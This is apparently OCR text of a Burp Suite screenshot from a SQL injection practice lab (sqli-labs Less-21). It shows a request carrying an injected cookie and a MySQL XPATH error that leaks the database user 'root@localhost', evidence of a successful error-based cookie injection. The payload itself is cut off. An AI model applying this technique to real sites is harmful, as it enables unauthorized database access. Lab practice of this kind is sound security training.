 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://172.16.20.13
请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: uname=
11 Connection: close
12
13
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Feb 2021 06:57:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1066
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13
14 <title>
Less-21 Cookie Injection- Error Based- complex - string
</title>
15 </head>
16
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.16.20.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = and
</font>
Issue with your mysql: XPATH syntax error: ':root@localhost:'
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)
Search... 没有匹配
Search... 没有匹配
完成
1,258字节 | 3毫秒